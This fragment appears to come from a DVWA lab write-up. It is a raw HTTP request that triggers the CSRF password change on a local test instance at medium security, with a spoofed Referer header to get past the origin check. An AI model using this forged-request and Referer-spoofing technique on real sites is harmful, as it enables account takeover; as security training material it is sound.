 GET /dvwa/vulnerabilities/csrf/?password_new=abc&password_conf=abc&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dvwa.com/127.0.0.1/123
Cookie: security=medium; PHPSESSID=qaqq71sjmush9j03kv46juns7b
Upgrade-Insecure-Requests: 1